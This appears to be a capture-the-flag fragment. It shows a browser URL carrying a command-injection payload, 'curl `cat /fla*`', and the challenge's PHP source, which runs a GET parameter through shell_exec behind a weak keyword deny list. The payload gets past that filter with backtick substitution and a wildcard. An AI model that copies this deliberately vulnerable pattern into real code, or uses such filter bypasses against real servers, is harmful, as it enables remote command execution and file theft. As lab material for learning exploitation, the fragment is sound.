 不安全 | node4.anna.nssctf.cn:28558/?cmd=curl%20`cat%20/fla*`
<?php
error_reporting(0);
highlight_file(__FILE__);
function strCheck($cmd)
{
        if(!preg_match("/\;|\&|\\$|\x09|\x26|more|less|head|sort|tail|sed|cut|awk|strings|od|php|ping|flag/i", $cmd)){
                return($cmd);
        }
        else{
                die("i hate this");
            }
}
$cmd=$_GET['cmd'];
strCheck($cmd);
shell_exec($cmd);
?>